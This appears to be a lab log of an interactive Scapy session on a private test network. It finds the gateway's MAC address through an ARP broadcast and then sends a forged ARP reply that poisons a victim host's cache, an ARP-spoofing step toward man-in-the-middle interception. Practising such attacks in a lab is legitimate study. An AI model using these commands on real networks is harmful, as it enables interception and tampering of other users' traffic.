 Sent 1 packets.
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
  dst= ff:ff:ff:ff:ff:ff
  src= 08:00:27:70:6a:d9
  type= ARP
###[ ARP ]###
     hwtype= 0×1
     ptype= IPv4
     hwlen= None
     plen= None
     op= who-has
     hwsrc= 08:00:27:70:6a:d9
     psrc= 172.16.111.115
     hwdst= 00:00:00:00:00:00
     pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>>  arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.121", hwdst="08:00:27:70:6a:d9")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>